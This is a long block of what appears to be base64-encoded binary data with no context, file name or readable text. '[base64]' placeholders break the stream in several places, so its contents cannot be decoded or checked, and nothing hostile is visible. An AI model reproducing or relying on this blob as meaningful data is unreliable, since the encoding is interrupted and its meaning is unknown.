yDYA5i6HFKmsBLIcQsngLa5mUz4785ow9SpwshJMmCGIpciOeQzBJWWESfret0e4oIQswCXgVuoDk70IwhBOVCagGjTuxTH0U7GjTOFYkzooXnEaNqW1y9h4Jjz+cTWPPIgltwMSrnBktiBBCy5XlB0isQlNVIIbfu5GDmthC2AIBhWU8IMfKIGJ9Y9C0d3Q/aNRVSpxTDoWPnDjCHhFXqfz/+lRj/rU9QCp9Y5d+Ycv9Z0vpR1BYBWDYEzKbNhA3Ifw6J0xAcitJce0OVXfSVV3OEwGvsh+4IfK1EC3/mHgEDTV+bjVAr7IBXIYfhTAqeWHh4EgVRkMAmmbwizMAAzAFJzIiVDBwPSgD/5gigRPDiYQACRAQ0yTC/DY58WARgjZYmmEEmBB6/2QlZhBJezCMhQcw8kE7n2DN5SJDv3eYZxKO0AOCgWfTYDJl9HEUojZNQADLZRCGagACuShoQQAH+KWbZUF3qAB9J1cP81WG7QBGCgUIUBCKVSRUMSQ5fwCLGDCKKBCKZyfH/QBIiQCJ64fLFwD44zKGG0O/XnOCJBG/nlBHfUfK9bF//3fRlAECETA1lGY++CHhbHVKBVEWP2I4m2LudAIBNLYVA2E4tEA84QYfvhIufzL/ovAW65pmyVhlS0mR4gQQQmmSxxQAbMBwIwRBOb5ztklkgbOIPWAB+Zp2HsMyIGZwDe+VTEKU6wVRBzgBxMmyRKMXhSenjVBgRIkwRVOVpWYASbYgmVFg6CFoeRIQzf8xDMkA0QmwzaEQ/DdBJzAk5e5oUVKGVHg0DLYAiooQtPk4Qk4gAD04T+dBQYIFBoYARpcQcoFDhz4wMvhACQUQiUkgi0oxTk05DXYAixUQiZUQiUoghn81gmgAfpt4igAQ0+wQ/xBGv0h3QjsimVghhK1Yv+9IgBqxG30AAEsowI4Hnj40gUqIyR9BxGkW/bQQI2AR4X0SIxkI67JoLYg/pKDKEA4cl3EUB40ToeJGFILFsQHDht40IDkbVhajYewwcg7YiA1PmOCFNuB1SOAqMwQOFiFLBhgcVhiDhN42OM9gp4+TuEEdUESxNkPYSEOkIEi1AIwyN7keIM0cAM0ONcv9AIv6AJv6gIvaMNEqsNGtqFGDl/xhcM1GAMtQEJK8BOinOSa+aFZUJ/JuWSc9VMSwMELdIHTRAIh8EEmLMP3iYkqaIImqMImqMIfsIVumYEioB8lmJM3NI6puIN9Zhf9xcJ3zRFWaiUrciXUOUkTxCBjvkfLEAERJKa1DMGqzVUwfcdezsiMkOVaKYAtSeiMcJXFvNqQDMBYmkBm/jYPEdCACUSmhZ0gL/[base64]/J2KfbpDOUSaOByDJMyAF3gGGDCdf3Ka32QEgLIX0eDHOE5bjKYLgLza+QzABUgedugHEcyLUz1mKd0qh7zdeqDL/hAoKQYSGIGNyzqOo16Fo4AhxMuUCATqogxmGImYo/[base64]/gyDAmB4C8o2Wi2Mz4C8fEwRgMQTje2itFLQ0mKy8ya7vsiOIpx4LAWIPKgWQmh3icrfoM6Yj4/sesvce34QcNmAgvWZu4qijkbV7J3NJ3rGu7jt67wutGQEELxNmcreYP2UEljB8zYEM0cEPnvEQy6MLAIkIwSEMwmOnBKiycMmxNPCyd1kImmAGcqaYKzI3c/CkGbOyf8tbJnZyiOBEcgEESVEEZlEEfVMIvxKaZkN9f1EItBKUi9EER/JagGIEhRIIsyMItpMJHiUP8hao7bA45SMMgsI4UZGXRxhTSwsFtcMHS2hRHNEE1Jof9GCuDcOCCSZUCchiM/QsCtugwciDHiEvyiIxeOYjk7e98kJ1B3Mx7cGA8FgRRRa0chJUmTRt/tdXDZFVyKADc5syBiRIBFG6S/sQAFCCuRkABDHwAvUqW45pEH2QCbAbdS1guNjCDL/[base64]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[base64]/[base64]/q+Ne6QriJSLVrnSNmc5ShNQqxEwPgT3pE/6AyKVFQrGMbWwX7ICDP6DBDGb45JUui4lfXGOznEVlKteCjEGw7bSmrXNqL+gC1paXz3OS7Wx1/jgeCbwTt7nN3gVb0NtnAne51ETuo417zUYjL7qVHi50K50FJaCzu9jzKXazq8Nkdbq6lQPPD+InXn2Wtw1//rN6n2NQWfdUgPHF6XwVOBxqTYui+oU1RnXDUdp4tF72EmkP3GlSAy97AcgcIkz19dMGT3vQN4RwhHkaQAoXO6Q/0LB8OuwBJKJIyUpUgX/K7FSDLSMaCDLjWF7MDnRsjN71pvfCuhGNa8RxF6moRBV65jMUEBKpe63jHpNqxBfJBA1+bIkR78OSFxTYB3ZY2pEMYYjGbvwPVShEfyp7JVCG0hekbHNnzQLndExjEqStcyzhFpj23rMJv+zznHRp/t5+vmvQl1tnMpXlHFI187ejC9U2IQ1pSW+TVJa2NHMtrYc2tIDTpEZALUGd3ewywQXUtXo8I5DTVI+Xz6JydT9hvQQeNHS/OZw1rQP4doLC+nVpF+j8MmgYYdPmXh4VjjuZHXgWsrSoDZAACObFbZmGIQwCxOF+SToeWgvnWxaGD4c33OEUjFs/5H54FchQZjOUIRO1WLOBqArvF8/b3hwTmY55jNZf1KIUhXhZwAP+1vvcaK/4QSqIker5mJnBPg8ntwrQgAMro9QCayDEYQlBCBJsfA92qAIkXGKHP/SBDyLvUSiLprA2d2lsX0rLl+Rcl7e9/E2BcT8cGtve/iXkvea/1OjNcSlbh5bnnfBM50qDbgkiheh2IAmySZqSLgGVC+qczukYMNNGzeo+gAd6QOsscAu4LqG+bp1uiALjR+v6627M7tXqye7Wju3CAwUb6u3iDgX3K+1cx+5kK4NoLp/4jj1EKgbGg8AEj9lyq5ZcAAqAwF6+gPEcL6faTl/gjvIqz16AQAb2JfPkwwY4z4hOQolAz8T8AxE0oRaCQYzASkPiTR0goorI6kB2DBugYRmMYRdoDxL6gGd8hmd+b5D2aj+CL8kKDiVswEWWqK7CbNm0wA4M4UgKoRB8YARIwAsEAQ3swPbM4BAVQeRGjhIC5Bo0RvUmghzK/i9MzGIYWKnOSkttHAv+4i97Bq0FeuD+7O/+8M9u5kftaKsFCO3nlElZHIp0eOC3dgBSiCu5FDDpuKnpGrC5HjC6MsWArC574qcLLtACl4DqNlCdbMiW2uAZyctuRjAW7U6gTrDtHOo59kvu2C7tCopaSCftUC1YUI3mDANXOIoLOOhbfkCHQkDZetAHGQDoaqkHhpAIi/AIwZGkECoEmNCj3AMKYGD5TspfgC/KrrCp0q3E+uARmmRLpqpjzggicOzezEqrZO8N7eAEcK8kdY9nDC4/fq8lUAAFciKvdIY/gi8QDcwC8sDiuOwPXmCw2mARHNGN0MALusAL9ADN/r6PEl6hFozBIdTBYyCiS1JO5VgB5kTRLxjLL05xgGxJo1oxl+yEz3aOtnrO/wrtFpOloQRQ03RAB3rxdYLxLbmJ0ooxnNqgeIoxAq0OPbARG5eg66puGm3ogngAG+tkVNKrG9Vr7VIwPBrI7eQuHAfKoKYlHe+uHUXlbgKsCYTDHnkwH31wpSgAPYBq2riApnbQ2hgzhwrSIH+A2JrQpmKgXwqMAXLA9/IwIkNP9ESvIlHhYLChxh5irOoNDbmBG+LoF2zhSSDBDlTgRnwG93QvJ+ZQJ+iKyf6wRkZsRWaCJiDuBNDACBgSpXwADSABEgzBDibOAnwAEpAg+ozA/gaeID6fIA+64ihFKYo0Bqw2BiLGgRPNzxPHQbSq8rQ2LiuVxQXmr/5s7m5ybp/[base64]/gFI0BQbpOEbvkGs+vM/[base64]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[base64]/n+8/xGEt+9gvXoE9/Wed7DfvYP5evNefjAeb3wMGcLrxztf9e0Jr/Pux52g9H77yptHOM84b3/h2xPM7p6gPfYInbPqDX3hPuTx30n/x09C6vUGT3sDvpFAggouuGB/DrYHSEQQcVQRDxYu0YZIS3wUgoYkfRTYSimgpdZMM4VlRiW7/AINN9x4I0033PQ0o4s9RYNUISegwKMNPOIQlVleVcUVVkR2JdVXMblkBFtALhkWTCoYgYSTbpmhBVxtyAVYXVgYgQYkfBESyR5d1mUBXImtuQcklcACTGSTjdPOZZlp1o44sojGJ2qmHeYnGB+4RmgLLeiGW6KKztYE/he90RePdgbdw9+ABRYEzz/EGdScc9QdRE9v5o1Kaqnl+dObPA9Whw9vwYWXXnvz8Bbgqgpl+o+k3cUTzzzzDFcPPv6AF11v5dz3XHX8qNrfrP/[base64]/hujb/RG7DyfFoQPf9j9Q2xBs+ZHUKvO/aNPPm67jWpv+FzKXT1x8+atQp2+yt08aFf3H9/R8Up44YYfHo/abOejzz789NPP4/2gyg/drQpOkLP/ZINLb5su1E8+044+rUHxkD46droudB2z3I39TwvbasuCg17fE0/eBjkibu8blXtuuht51O4SING8gAce2BAlDmHRSxMOZFQCTDDMvNhv9j/zK00wZrjkow0+UoUCVQwLOSTED2tFsVrOr9UkGhezBdaOzm8sv0thbbxGYW140YYnyMUCXkICGghRBSzMDHmCURPOugAJTdRiGTyZ09CKZplxiMMUfWqa005j/hqnqYYFUoNN1a52m6wxqgmH4Jp8/pYP5PwnVwexxz/+FipRve1t+oCdPvpzj0fpDiH6gI9B5DE6eggHWrDizQ8RYsO1SXGKU9QHPXxlQyYWR4vvCBXm3qE5ZCCjN0osiD1qVZDsXNFX9XjWb3q4Rl+NjYsLadUTCxKPftwxjb3pwuwYdAQgeip3uuNd794AhS6YayMaEV6GPtKuFjAweR5Ai/NKRC8UZcIYy2BGv76RPRj1pHtmCIv4EsYjHn0lfUXySpEcQBVTPq9JVTIgLenHFKZ07GNGQAFbqlAFNmgpMVvygQUA8wI0KBMJWJhkXeaCM52lAjKSoczQiHYn/nLkSRqHCI0HSYOzNY2whLFZIQptkzXbDMM5/DDO54qjx7j1g5AFKeLXwDadW13rhgeBx+HoRpA2fmeIB1HP3xSHuXuUsW9GZA4VH/pQer5jnpxa6DvauDqC5PAfwxgjb/hDkB4aBB7+yAdA32GPHcYQVNix6EKag7lZfXFtjPijguYQH1w5px/vtBUgDonINsDGkelal7lE0oIF0owDOUBLTaAHlrBUIRM68STAvAFKb3RDlNI4RimbcspUptJhrlyfVVppPveZaEovqcJYKlYT54VsLUxSAVmAuQYtmIyYKJsZA9ZgBzNUQQfOVMlcnmAYxOyhEqgAxjW4YcFr/mZTm+KwhDe/Gc7EjLNQ5TwnOtNZG0f1Jh/AkigYh9Oce5z0HajaIx794VKDCLSnjSNVRoPoKoTEo7bl6elFSbXaff7Nn7w6KaXaI9C/BVSlzG0u46R4EN8YZD+T+sc95dMbWWQjVdNFo398Gx6SgpQhRXTtrFw7Q964Q3Y2xal75EFFnnrrp4eEQhsuQtR0Gc9QHwHJu5CnPEs+FXpxNQNVheKNc2hVwfy6RiTyYocenRKVY63KxM4Ky624EmJuQd/CZmKvKixJl2xx0vyqYAYzBHCva0LsXBawBgQOtrBoKllivVAJTdhiGdioJp0sg02jbRMO30RNZhEzQhK6/maobdiCZ7EG2towojfeZch1A7oehfRjvMLhDXhZJSr0rM23neqNaSfq5fbkAx/yMNxq4yGPsSnXVvG4mz/oJh2Q5tGiqUUIbv9hCneY2SDtNMg8XNeff8RWQNbt8nXh0TjnIMOmCWhEfDQ3xX4guj9QACoUfrDI/GYIJIYyFAPOFCIPpMB9HLskTU7kkhT9AiiTySoogVFKpqAACam0QQrEhwEN8EgDEftw+jYMSw5PrGFYWetS6gUkp1KpSW5FworR5YZsHyaAKGtDIarkARqrhAE2u5kXpBmnblgQyEVLRzs0aIki/+nISSYUfreAbxSqkAk96IFtppxb7mSU/iCw4/J7Nl1dGronj6NFyEZ5E9siOichZAQVsDYt8bUpF3aaIug7yky2t91tp29Tj28VZ4mJG0SPhjZ4eP7D5XzsQ6LY+ZsN54zS3riD0pZ2D6apmI8zh6fTh+QIk/[base64]/GeFj/Qf/gjHZ3aABfzgA8seHL+yQLl7kH1muZ/HSY7nCjpFOrLWOYu2Vcb1sdqFJE7RCClzypefxtXVox90hAdz/Rw3LlfLILyhYxClXxDYsXd2PW/PwyH6ZYaAgwtA5S+GkG4oSmcSJ9F4UFeAUWcDYNEk+1MxMyEVBQYJu4AN3IAO54AOPwMNitAxVcIUv2YDGIACv4YBD3AksFQ/UFFWEWMkaEVWc9cwb3cW72NJYmEGYGITByQ82aaDO2gYLjNjBSh5jieEB/h4g/EEkIAKOxYNWCU01xRk6ZBB3xBv8gZOmTUoHWB6q5F6q8d6rgd7KiR7tYEsjXZ7XTZmxRI6Qdd9/v/gD/ggfG8IfMSHH37mHPSxezulW8hnNr4yDyelfM7hW2vjcrYyIPm3EP5gcAMCcGQTXWhjQ/[base64]/UoeQzgA3tQCo9RQZtnJ1AIhUcjDsIAevJGb6b3ilTDBFzoZPj2ek62b/wmez3A/gMSYApywx3ycE/EBzkdCTn1QDeYlogU1R/e4UYHkXsDd39fpDlCp2X6UDg2xGXpxXsJIYk3iZMJoXyDyBDLghADcpEBJx4nSRBBRH5xhJM3SQ8gh4mCk0NcZhw86RyUNoruEUWmyBu9xxDOwH+HBDz/R1RJ94rvYo9BuDz1Uo768yQL84BR8gi7cAzHIAybcAuq8D1NgYtGEFYaQGzENoJeUT4wQSJmkRYqSI1pNRU0UQXd+AePEEGlUAqpkAqQWQqVoAjfA0xToky5hgTrmC7t2I5eoAeRgAZJ8ALhVpapmRI+UAm1ABmQZU0XNFnvJoVU+EHhNJZjaUILyZCq/td6UAaGE+kCErCI/jA6ZyYt98APiOge98Bxieha7tEpsVVmJGkQ+jAPsMOSvYEefHhS/8BlzHlEa/NmWEkgCFFwOfUPZwY7iyg4s/JO+NAPqMgQf4aJ96Q2pnUt1adT/0BpxBAfuWeK9KkQXAlUwJMForYEO/ABHnBqqdl4LAFXJlY/59OWYaEIpUCadAU+KfBrQLKXfhlsJKh2SSIWVOcSbmUGm1kFb1eNDrNLZsAHf6AIbhKZtoCju7ALOPoLtQALpZAJfoCZdoAGdiBVefCZoKmDh+EXa9A/pxZ5EGqPglEJtBAn1eSPTxiQ43AOn2ebVsigCZmgvdmbwCkb/rLHAy4QAQgQAS0gaHhIRM6Bc3qzNuw5p9vRKYnoD/ugWroVHIljHAMnUHZIEJvIGxKVKaa1ngfxczZpnnhTH83XnNJ1EHfzfboHRuDJKXe6EJoTnhalHgiBKsrhWzNUDv8ZoI/[base64]/qY7sIVkunpN0AaxR5HDuaYRsIjrIXR11hvw91LkKap0tE8GkUMZpR4IN3MLwQ/jZQ9XFkVlU6j70DYZJR0AlbOgUocJIQ+mYirR2Z9k45EeeWWbSHG9can31EbjtQ8iWx2a01PziSm0wnxhxqi9MWk25QzxAXJURF390ar91wKilgWz2qACi6sGoxa82hbmY2FwVTFMUqwYM3YVdlZbwZds6xaRUAjvQ6Te+Ac0Srh2YAcco2EYIFXcOLiKUKPiagu/gK7LMLmdxAzLwEnLgLnAYAul8Ah9QAj8c6/4KppiYgf+KhcpE6VqK3mFUAq7wAz9+GMKC2TkwA7fEA2C/vClOLMDvSuxFMuFTbYFFwuGFSkBCIC8EeBRbIgPLukfnWKIcapy0dVThDNSxQV9i5p8C3EP1+U3dKhpskKphTq+WOZCBEWTa8MP9lAPZzYPo5qH6hWU/GRG2lscPQWHLnV8PWVRzuJahvoP28kbW/tHAyGdENUP1ccdp3BIXaBIZXu2EZygZwsStnqrG7BqMWEENegkT6UkcxslNlAlEyY+KMCsJEhsWIGMZoEENQqZlgmvhiujhguv4riWVGFAg0uj4FoJkJkKKyK56Wq5zHAN18AMl4vEzKCuu5AKkICZazC67vg/egAJkPAHUIwuTzAXDMC6jdcGpTBB2KBu/[base64]/6AjrA/sWsqwOtaQxyEjSzy3kBSVmyYJCI4UgtsAMtkAW8uQUqhC6qN8dMkAUicdJL8AF5rMcIML3VIVD7cF0y17KEBqfjOV7wMBzj9SvtW6mQWlAJEUS+ZQ8RR7/hgVHABzl0iLVDpDmAfBD4IMD/gAzrBHEG0SqVOl6hwmVZnXCYip5X/dVkaBBXyQqzHB+K8yh92i2doMv2pQRxrQTAnAU+oAQ7MMxSmqtza8MY0zBwC4I70sxN4aEpsLfpI2xXYQfAZAeqYAvb3LmoUAqaUAmV8AiJ8Ad2EK/hKGJnQQiQ4JiVMAqjEJnvLLmaS8TXMBT1zNqtbcSp3c+3UAqG4Aai/lbbbXDbbbAHi2DQeiA8LvYCXewBkJAKxpB5PtYOTpgZZiwO0iAJmLVt14YusMEDwZtfspHSImEhIBEBHdDSCCABQsQdV5lR6ed8TW029vsOwCHTk1IeipqJIxVT6nHLo5yIRDneU/RFIDdw3VJm0SvU0flwfDxeIsV+EtVGm9YcUU1lC7FRplXLyvVnnGAAFb4ttRMf8mBnbO0tjqDL6CLXSqAFZxviO6ADjZcAUorB97PBKwo/uuowUJFKIhiCw8aXVuGXYvUAirDNt7Cjt1CXtlALlCnZkk3ZlA3aT4IDhqAJlAkLsPDO8MxJqT2BQuEiV+4iQ6Hl2MDaRxwM/qpgCLFKVKO5CYSApI4E3HmdmnlgsD7jY+NQGRVdu+wwkG/QNMRE0IcBG0tg3Y6E3cXzESv93cjbA+e7HX/[base64]/gVnO5dcA/g3MEAyrsAi+LeboogeL8AmEYK/5JRfKI7BtgAq/wGNYSieyadGb0dwOa2TbZjJrrOcjLcceYSEX4RGGIgGCPujJuzWfbmWSmjmDVrXOwciw/iDOsp2Rg5W1rt4E5yrXJVAzPUUDNyBHHciPClGpnhD6oFyl6BwSRQ/vBF8oeWXDkr0f5ahp9upXL73/IAnB/uvFTuzu5XGr0uwOTOIhrgZqENdJgNe2muITkPd6T48tEVdjgRdg0kvlQ3cgKFZ9ifjjHoIPcAJmEAmakArCIJf9rKM7GuVCDu+SmQqqUAqqoAlmsCQRqKNBvK7BsAz1rOUuIiNXvvoDT/CrrfCf/hAID98GemAIn7CvuU1UWrDQak6PrOmamTcZ4sAOyV3Gm4E0wqC78+YFiFUYgTfdwcsE6LLd1N3yMC/zM4+8NR/A4SFxtn6VxfIoZ2YcjrwdJingUA9+7CfKBdEpdFTL7V8QfwheTa/+GhcfeaRcDAddj0yUGgkQ8N4NHChPnz15BOf9+8evXkKCEfvl22cv4kB6DP/5s3jx3T6NXQyMNLCB5IYNczyuZNnS5ct3gLi86dIlSxYlOXXq3LHDwwSgExIMHRoUaAKgHk7gUKECBxokSKpUMWMEBQYMJ7SewNoVAwqwKDSM1fAAQ4qwYLnaiSXsWDNhwoIFAwZsly28/nh33bVVK5UqW6k0mVGxFNKtvcCCLWO8jNmya9ewcZtMuTI3bt00b96MObNnzJWjQTsmbNWeNqlVr05tKNInO3lYr17j48VPo7mD6qhECxgzadK+iWM3rh055OmUp0OOfJy4b5bATAfjx